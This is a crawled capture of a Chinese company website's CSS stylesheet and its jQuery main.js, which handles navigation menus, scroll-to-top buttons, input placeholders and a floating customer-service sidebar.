.title10 h4:before{content:"";position: absolute;display:block;left:50%;top:76px;margin-left:-1.5em;width:3em;height:2px;background:#0f5cae;}
.title10 p{display:inline-block;padding:0 40px;position:relative;color:#c1c0c0;font-size:16px;text-transform : uppercase;}
.title10 p:before,
.title10 p:after{content:"";position: absolute;display:block;width:1200px;top:50%;height:2px;background:#E5E5E5;}
.title10 p:before{left:100%;}
.title10 p:after{right:100%;}
.solution-title{padding:35px 0 25px;background:#f7f7f7;}
.solution{}
.solution ul{padding:0;margin:0;}
.s2-content{height:393px;background:#CCC;}
.s2-content ul li {height:393px;padding:0px 0 0 ;}
.s2-img{float:left;margin:46px 0 0 100px;width:552px;height:288px;overflow:hidden;}
.s2-img img{width:100%;height:auto;}
.s2-text{float:right;width:420px;padding:40px 40px 0 48px;color:#FFF;}
.s2-text h2{font-size:60px;margin:0;line-height:1;}
.s2-text h3{font-size:34px;margin:0;line-height:1;margin:10px 0;}
.s2-text h4{font-size:20px;margin:0;line-height:1;margin:10px 0 25px;position:relative;}
.s2-text h4:after{content:"";position: absolute;bottom:-15px;left:0;display:block;height:1px;width:4em;background:rgba(255,255,255,.3);}
.s2-text p{font-size:14px;line-height:26px;height:104px;overflow:hidden;}
.s2-text a{display:inline-block;float:right;line-height:40px;padding:0 20px;border:1px solid #FFF;color:#333;background:#FFF;}
.s2-text a:hover{background:none;color:#FFF;text-decoration: none;}
.s2-nav{height:113px;background:#717171;}
.s2-nav ul{height:113px;}
.s2-nav li{float:left;width:200px;color:#FFF;height:100%;cursor: pointer;text-align:center;}
.s2-nav li.on{background:#CCC;}
.s2-nav li h2{margin:20px 0 2px;font-size:40px;}
.s2-nav li p{line-height:1.4;font-size:18px;padding:0 30px}
.s2-content ul li:nth-child(1) {background:#0097F0;}
.s2-content ul li:nth-child(2) {background:#ed9d46;}
.s2-content ul li:nth-child(3){background:#38BDF6;}
.s2-content ul li:nth-child(4) {background:#8bcc8a;}
.s2-content ul li:nth-child(5) {background:#8bc5c3;}
.s2-content ul li:nth-child(6) {background:#f35f53;}
.s2-nav ul li.cur:nth-child(1) {background:#0097F0;}
.s2-nav ul li.cur:nth-child(2) {background:#ed9d46;}
.s2-nav ul li.cur:nth-child(3){background:#38BDF6;}
.s2-nav ul li.cur:nth-child(4) {background:#8bcc8a;}
.s2-nav ul li.cur:nth-child(5) {background:#8bc5c3;}
.s2-nav ul li.cur:nth-child(6) {background:#f35f53;}
/* --end kunrao-- */
/* --case-- */
.case{padding:60px 0;overflow:hidden;}
/*案例*/
.case_bg{ background:url(/static/images/case_bg.gif) repeat-x;height: 772px; padding:77px 0 0;}
.case_bg .cp_title{height: 97px;}
.case2{width: 1010px;height: 560px;}
.case_t{position: absolute;bottom: 30px;left: 30px;z-index: 10;}
.case_t ul li{ float:left; margin:0 0 0 15px; display:inline; cursor:pointer; width: 24px;height: 2px;background: #fff;text-indent: -999px; }
.case_t ul .cur{background: #e77918;}
.case_qie{width: 1010px;height: 560px;}
.case_qie img{width: 990px;height: 560px;}
.case_qie .case_desc{ background:url(/static/images/case_km.png) no-repeat;width: 343px;height: 122px;position: absolute;right: 0;bottom: 35px;font-size: 14px;color: #333;line-height: 26px; padding:35px 60px 0 55px;}
.hz{width: 190px; padding:12px 0 0; margin-right:-10px;}
.hz ul li{width: 170px;height: 95px;line-height: 0;box-shadow: 0 3px 6px 3px #d0d0d0; margin:0 10px 40px;}
.hz ul li img{width: 170px;height: 95px;}
/* --end case-- */
/*adv*/
.adv{padding:60px 0;height:186px;overflow:hidden;background:url(/static/daxiang/adv_bg.jpg) no-repeat 0 center;}
.adv-l{float:left;width:355px;height:186px;border-right:#ddd solid 1px;animation:bounceinL 1s ease-out backwards;}
.adv-l span{display:block;font-size:35px;color:#fff;}
.adv-l p{padding:5px 0;font-size:18px;color:#fff;}
.adv-l em{display:block;font-family:Arial;font-size:18px;font-weight:bold;color:#fff;text-transform:uppercase;}
.adv-l dl{margin-top:25px;padding:5px 0 5px 70px;height:50px;line-height:25px;overflow:hidden;background:url(/static/daxiang/tel_icon.png) no-repeat 0 center;}
.adv-l dl dt{display:block;font-size:18px;color:#fff;}
.adv-l dl dd{display:block;font-family:Arial;font-size:26px;font-weight:bold;color:#fff;}
.adv-r{float:right;width:844px;overflow:hidden;animation:bounceinR 1s ease-out backwards;}
.adv-r .item{float:left;width:33.33%;text-align:center;}
.adv-r .item img{display:block;margin:0 auto;width:115px;height:115px;}
.adv-r .item strong{display:block;margin-top:20px;height:30px;line-height:30px;font-size:18px;color:#fff;}
.adv-r .item p{font-size:14px;color:#fff;line-height:22px;}
/*--end adv--*/
/*ser*/
.ser{padding: 80px 0 0;}
/*.ser h2{margin-bottom: 40px;}*/
.ser_con{height: 637px;background: url(/static/images/ser_bg.jpg) repeat-x;}
.ser_r{float: right;width: 600px;height: 637px;}
.ser_r img{margin-right: -360px;}
.ser_l{float: left;width: 600px;height: 637px;position: relative;}
.ser_l ul{margin-top: 46px;}
.ser_l li{height: 76px;margin-bottom: 28px;padding-left: 50px;padding-top: 30px;width: 630px;position: relative;z-index: 1;}
.ser_l li h3{font-size: 20px;color: #333;font-weight: normal;height: 24px;line-height: 24px;}
.ser_l li i{float: left;font-size: 30px;color: #0f5cae;height: 18px;line-height: 30px;font-family: Arial;overflow: hidden;width: 44px;font-weight:bold;}
.ser_l li p{font-size: 14px;color: #666;line-height: 24px;margin-left: 44px;}
.ser_l li:hover{background: #fff;}
.ser_l li:hover h3{font-weight: bold;}
.ser_l li:hover h3 i{color: #a3c31d;}
.ser_l .tel{position: absolute;width: 800px;height: 193px;background: #0f5cae;left: 0;bottom: 0;}
.ser_l .tel h3{float: left;margin: 70px 0 0 70px;font-weight: normal;}
.ser_l .tel h3 span{display: block;font-size: 24px;color: #fff;line-height: 24px;}
.ser_l .tel h3 i{display: block;font-size: 18px;color: #fff;line-height: 38px;}
.ser_l .tel p{float: right;margin-right: 100px;margin-top: 43px;padding-top: 30px;background: url(/static/images/tel1.png) no-repeat top center;}
.ser_l .tel p b{display: block;font-size: 30px;color: #fff;line-height: 30px;font-family: Arial;}
.ser_l .tel p a{display: block;width: 94px;height: 32px;line-height: 32px;text-align: center;font-size: 14px;color: #333;background: #fff;border-radius: 16px;margin: 10px auto 0;}
.tit{text-align: center;font-weight: normal;}
.tit span{display:block;font-size: 40px;color: #333;line-height: 40px;padding-bottom: 34px;background: url(/static/images/tit.png) no-repeat center 60px;}
.tit i{display:block;font-size: 20px;color: #666;line-height: 20px;}
.ser em{color: #0f5cae;}
/*coop*/
.coop{padding: 78px 0 68px;}
.coop h2{width: 110px;height: 37px;padding-left: 50px;border-bottom:4px solid #32a0d9;margin:0 auto 50px;background: url(/static/images/coop_t.png) no-repeat 5px 0;font-size: 26px;color: #333;line-height: 30px;}
.coop_list li{float: left;width: 240px;position: relative;}
.coop_list li img{display:block;width: 240px;height:120px;border-bottom: 1px solid #e4e4e4;}
.coop_list li a:nth-child(2n) img{border: 0;}
.coop_list li:after{position: absolute;width: 1px;height: 240px;background: #e4e4e4;content: "";left: -1px;top: 0;z-index: 2;}
.coop_list li img:hover{box-shadow: 0 0 20px rgba(0,0,0,0.1);position: relative;z-index: 1;}
.coop_list li:first-child:after{display: none;}
.liu{ background:url(https://hk-zhkai.oss-cn-shanghai.aliyuncs.com/images/liu_bg.jpg) no-repeat center 0;height:382px;}
.liu .tit span{padding-top: 80px;color: #fff;}
.liu .tit span:after{top: 140px;}
.liu .tit i{color: #fff;}
.liu ul{margin-top: 35px;}
.liu ul li{float: left;width: 109px;}
.liu ul li img{display: block; width: 72px;height: 64px;margin: 0 auto;}
.liu ul li span{display: block;text-align: center;font-size: 14px;line-height: 24px;color: #fff;padding-top: 8px;}
/* --about-- */
.pr {position: relative;}

.about2{ background:url(/static/images/about_bg.jpg) no-repeat center top; height:350px; overflow:hidden;}
.about2 dl{ width:1110px; margin:0 auto; padding-left:90px;}
.about2 dt{ width:600px; height:350px; float:right; overflow:hidden;}
.about2 dt img{ display:block;width:600px; height:350px;}
.about2 dd{ width:415px; float:left; padding-top:30px;}
.about2 dd h3 a{ display:block; font:30px "Microsoft YaHei"; font-weight:bold; color:#0f5cae; padding-bottom:8px;}
.about2 dd p{ font:14px "Microsoft YaHei"; line-height:28px; height:140px; overflow:hidden;} 
.about2 dd span a{display:block;width:100px; height:30px; background:#0f5cae; font:14px Arial; text-align:center; line-height:30px; color:#fff; text-transform:uppercase; margin-top:20px;}

.pic{ height:380px; background:url(/static/images/pic_bg.jpg) no-repeat center top; padding-top:100px; overflow:hidden;}
.pict{ width:205px; height:220xp; float:left; overflow:hidden;}
.pict li{ margin-bottom:15px; font:18px "Microsoft YaHei";}
.pict li a{ display:block; text-align:right; padding-right:30px; color:#dfe0e3;}
.pict li em{ display:block; padding-top:6px; color:#dedede; text-transform:lowercase;}
.pict li a:hover,.pict .cur a{ font-weight:bold; color:#3598db; background:url(/static/images/pic_arr.png) no-repeat right 8px;}
.pict li a:hover em,.pict .cur em{ font-weight:normal; color:#dedede;}
.pic1{ width:920px; float:right; overflow:hidden; height:220px;}
.pic1 li{ width:298px; height:183px; float:left; margin-right:12px; overflow:hidden;}
.pic1 li img{ display:block;width:298px; height:183px; }
.pic1 li a:hover img{width:294px; height:179px; border:2px solid #3598db;}
.pic1 .pic2:nth-child(2) li img{width:184px; height:181px; border:1px solid #ccc;}

/* --end about-- */
/* --hz-- */
.g_hz{height: 456px;}
.g_hz h2{background:url(/static/daxiang/hztit.jpg) no-repeat;height: 100px;padding-top: 30px;text-align: center;font-size: 38px;color: #333333;font-weight: normal;}
.g_hz h2 a{color: #333333;font-size:38px;}
.g_hz h2 em{color: #666666;display: block;font-size: 18px;margin-top:10px;}
.g_hz li{float: left;position: relative;width: 239px;border:1px solid #e5e5e5;border-right: none;}
.g_hz li:nth-child(5n+0){border-right:1px solid #e5e5e5;}
.g_hz li:last-child{border-right:1px solid #e5e5e5;}
.g_hz li img{width:100%;display: block;}
.g_hz li a span {
    background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
    color: #fff;
    font-size: 24px;
    height: 100%;
    left: 0;
    line-height: 129px;
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 0;
    transform: scale(0);
    transition: all 0.3s ease-in-out 0s;
    width: 100%;
}
.g_hz li a:hover span {
    opacity: 1;
    transform: scale(1);
}
/* --end hz-- */

.news_bj {
    padding-top: 41px;
    /*height: 610px;*/
    overflow: hidden;
    font-family: "Microsoft Yahei";
    background: #F7F7F7;
}
.news {
    width: 760px;
    height: 500px;
    overflow: hidden;
}
.n_nav {
    height: 60px;
    overflow: hidden;
    background: url(/static/daxiang/news_ico.gif) no-repeat left center;
    padding-left: 22px;
}
.n_nav span a {
    font: 14px/60px Arial, Helvetica, sans-serif;
    text-transform: uppercase;
}
.n_nav li {
    float: left;
    line-height: 60px;
}
.n_nav li a {
    color: #333;
    padding: 0 15px;
    font-size: 18px;
}
.n_nav li a:hover, .n_nav .cur a {
    color: #1266cf;
    font-weight: bold;
}
.n_nav .nones {
    background: none;
}
.news_c {
    width: 758px;
    height: 395px;
    border: 1px solid #d9d9d9;
    overflow: hidden;
}
.news_c dl {
    margin: 20px 20px 0 20px;
    height: 165px;
    overflow: hidden;
}
.news_c dt {
    width: 258px;
    height: 163px;
    overflow: hidden;
}
.news_c dt img {
    width: 258px;
    height: 163px;
}
.news_c dd {
    width: 426px;
    overflow: hidden;
}
.news_c dd h3 {
    font-size: 14px;
    height: 25px;
    line-height: 25px;
    overflow: hidden;
}
.news_c dd h3 a {
    color: #333;
}
.news_c dd p {
    height: 100px;
    font-size: 14px;
    line-height: 24px;
    overflow: hidden;
    padding-top: 5px;
}
.news_c dd i {
    width: 106px;
    height: 32px;
    background: #f24e35;
    text-align: center;
    line-height: 32px;
    font-size: 14px;
    display: block;
}
.news_c dd i a {
    color: #fff;
}
.news_c ul {
    margin: 10px 20px 0;
}
.news_c li {
    border-bottom: 1px solid #d9d9d9;
    height: 36px;
    line-height: 36px;
    overflow: hidden;
    font-size: 14px;
}
.news_c li span {
    font-family: Arial, Helvetica, sans-serif;
}
.news_c .nones {
    border-bottom: 0;
}
.wt {
    width: 410px;
    height: 500px;
    overflow: hidden;
}
.w_tit {
    height: 60px;
    overflow: hidden;
    background: url(/static/daxiang/wr_ico.gif) no-repeat left center;
    padding-left: 28px;
}
.liuctit {
    height: 60px;
    overflow: hidden;
    background: url(/static/daxiang/jz_ico.gif) no-repeat left center;
    padding-left: 28px;
}
.liuctit a {
    font-size: 18px;
    color: #1266cf;
    line-height: 60px;
}
.w_tit a {
    font-size: 18px;
    color: #1266cf;
    line-height: 60px;
}
.w_tit span a {
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: normal;
    text-transform: uppercase;
}
.wt_c {
    width: 408px !important;
    height: 395px;
    border: 1px solid #d9d9d9;
    overflow: hidden;
}

.wt_c dl {
    padding: 20px 0;
    margin: 0 20px;
    border-bottom: 1px solid #d9d9d9;
    font-size: 14px;
}
.wt_c dt {
    background: url(/static/daxiang/w.gif) no-repeat left top;
    line-height: 16px;
    height: 16px;
    overflow: hidden;
    padding-left: 28px;
}
.wt_c dd {
    background: url(/static/daxiang/d.gif) no-repeat left 7px;
    line-height:24px;
    height:45px;
    padding-left:28px;
    margin-top:20px;
    overflow: hidden;
}
.link {
	height: 110px;
	overflow: hidden;
}
.link h2 {
	background:url(/static/daxiang/link_line.gif) no-repeat scroll center 37px;
    float: left;
    font-size: 16px;
    line-height: 47px;
    overflow: hidden;
    padding-top: 15px;
    text-align: center;
    width: 120px;
}
.link h2 a {
	color: #443f3d;
}
.link h2 span a {
	display: block;
	font-size: 14px;
	color: #f24e35;
	font-weight: normal;
	line-height: 20px;
}
.link p {
	float: left;
	width: 860px;
	padding-left: 20px;
	overflow: hidden;
	line-height: 60px;
	font-size: 14px;
	color: #474240;
	padding-top: 10px;
}
.link p a {
	color: #474240;
	padding: 0 15px;
	display: inline-block;
}

.contact_bj{padding: 50px 0;}
.contact_bj .main {background-color: #f9f9f9;background-repeat: no-repeat;background-position: right top;height: 500px;overflow: hidden;position: relative;z-index: 10;}
.index-from{ margin-left:69px; padding-top:32px; width:450px;}
.contact_bj .index-from .tips{ width:380px; margin:0 auto;text-align:center; padding-bottom:35px;}
.contact_bj .index-from .tips h2{ font-weight:normal; font-size:30px; margin:0;}
.contact_bj .index-from .tips h2::before,
.contact_bj .index-from .tips h2::after{ display:inline-block; content:''; width:23px; height:18px; vertical-align:middle; background:url(/static/daxiang/icon_index_l.png) no-repeat;}
.contact_bj .index-from .tips h2::before{ margin-right:10px;}
.contact_bj .index-from .tips h2::after{ margin-left:10px; background-image:url(/static/daxiang/icon_index_r.png);}
.contact_bj .index-from .tips h2 span{ font-size:24px; margin-right:10px;}
.contact_bj .index-from .tips aside{ border:1px solid #e9e9e9; border-top:0; padding:19px 14px 22px 104px; min-height:99px; background:url(/static/daxiang/icon_index_tel.png) no-repeat 18px 19px; display:inline-block;color:#c81623;}
.contact_bj .index-from .tips aside img{ margin:10px 0; width:228px; height:31px;}
.contact_bj .index-from .tips figure{ font-size:24px; border-top:2px solid #c81623; height:15px;padding: 0;margin: 0;margin-top:16px; }
.contact_bj .index-from .tips figure span{ background:#f9f9f9; padding:0 10px; position:relative;top:-15px;}
.contact_bj .index-from .row-2{ width:110%;}
.contact_bj .index-from .row-2 li{ float:left; width:420px; margin-right:19px;}
.contact_bj .index-from li{ position:relative; padding-left:30px; background-repeat:no-repeat; background-position:left 6px; margin-bottom:10px;}
.contact_bj .index-from .li_name{ background-image:url(/static/daxiang/index_icon_1.png);}
.contact_bj .index-from .li_tel{ background-image:url(/static/daxiang/index_icon_2.png);}
.contact_bj .index-from .li_area{ background-image:url(/static/daxiang/index_icon_3.png);}
.contact_bj .index-from .li_txt{ background-image:url(/static/daxiang/index_icon_4.png);}
.contact_bj .index-from li label{ position:absolute; left:30px; padding-left:10px; line-height:37px; color:#999;}
.contact_bj .index-from li .text{ width:100%; border:1px solid #f0f0f0; padding:0 10px; background:#fff; line-height:35px; height:37px;}
.contact_bj .index-from li .form_err{ position:absolute; line-height:20px; margin-top:-10px; right:-10px; top:50%; color:#c81623;}
.contact_bj .index-from li textarea.text{ height:90px; line-height:30px;}
.contact_bj .index-from li select{color:#999;width:100%;  display:block !important;padding:0 0 0 10px;border:1px solid #f0f0f0; background-color:#fff; height:37px;}
.contact_bj .index-from ol{ padding-top:8px;text-align: center;}
.contact_bj .index-from ol .btn{ border:none; background:url(/static/daxiang/index-more.png) no-repeat; width:128px; height:30px; color:#fff; cursor:pointer; padding:0 20px 0 0; font-size:16px; line-height:30px;}
.contact_bj .index-from ol .btn:hover{color:#fff; background-image:url(/static/daxiang/index-more-hover.jpg);}



--- FILE ---
content_type: application/javascript
request_url: http://www.iexn.cn/static/daxiang/main.js
body_size: 3982
content:
$(function () {
    var win_width;
    var win_height;
    var IcanUseTransform = false;

    $(window).scroll(function () {
        var float_top = $(this).scrollTop();
        $('.totop').stop().animate({
            "top": float_top + 190 + "px"
        }, 350)
    })

    $(".topnav-list li").hover(function () {

        $(this).children("div").show();

    }, function () {

        $(this).children("div").hide();

    });
//
//    $(".h_nav ul li").last().addClass("nones");
    main();

    function main() {
        canIUseTransform();

        $(".input").each(function () {
            inputValueSet($(this), $(this).val());
        });
        inputValueSet($("textarea"), $("textarea").val());

        $(".navBtn").click(function () {
            if ($(this).hasClass("navShow") || $(this).hasClass("navShow2")) {
                $(this).removeClass("navShow").removeClass("navShow2");
                $(".navM").slideUp();
            } else {
                $(".navM").height(win_height + 20);
                if (IcanUseTransform) {
                    $(this).addClass("navShow");
                } else {
                    $(this).addClass("navShow2");
                }
                $(".navM").slideDown();
            }
            return false;
        });

        $(".backTop .img").click(function () {
            $("body,html").animate({scrollTop: 0}, 600);
            return false;
        });

        $(".left").stop(false, false).animate({left: 0, opacity: "show"}, 600);
        $(".right").stop(false, false).animate({left: 0, opacity: "show"}, 600);

    }

    function canIUseTransform() {
        if ('WebkitTransform' in document.documentElement.style || 'msTransform' in document.documentElement.style || 'Transform' in document.documentElement.style) {
            IcanUseTransform = true;
        }
    }

    function inputValueSet(ipt, val) {
        ipt.val(val);
        ipt.focus(function () {
            if (ipt.val() == val)
                ipt.val("");
            ipt.addClass("focus");
        }).blur(function () {
            if (ipt.val() == '')
                ipt.val(val);
            ipt.removeClass("focus");
        });
    }
    
    $('.client-2').css({
        'marginTop': -($('.client-2').height() / 2)
    });
    $('#client-2 li').on({
        'mouseenter': function () {
            var scope = this;
            time = setTimeout(function () {
                var divDom = $(scope).children('div');
                var maxWidth = divDom.width();
                $(scope).stop().animate({
                    left: 77 - maxWidth
                }, 'normal', function () {
                    var pic = $(scope).find('.my-kefu-weixin-pic');
                    if (pic.length > 0) {
                        pic.show();
                    }
                });
            }, 100)
        },
        'mouseleave': function () {
            var pic = $(this).find('.my-kefu-weixin-pic');
            var divDom = $(this).children('div');
            var maxWidth = divDom.width();
            if (pic.length > 0) {
                pic.hide();
            }
            clearTimeout(time);
            var divDom = $(this).children('div');
            $(this).stop().animate({
                left: 0
            }, "normal", function () {});
        }
    });
    //返回顶部
    $(window).scroll(function () {
        var scrollTop = document.documentElement.scrollTop || window.pageYOffset || document.body.scrollTop;
        var eltop = $("#client-2").find(".my-kefu-ftop");
        if (scrollTop > 0) {
            eltop.show();
        } else {
            eltop.hide();
        }
    });
    $("#client-2").find(".my-kefu-ftop").click(function () {
        var scrollTop = document.documentElement.scrollTop || window.pageYOffset || document.body.scrollTop;
        if (scrollTop > 0) {
            $("html,body").animate({
                scrollTop: 0
            }, "slow");
        }
    });
});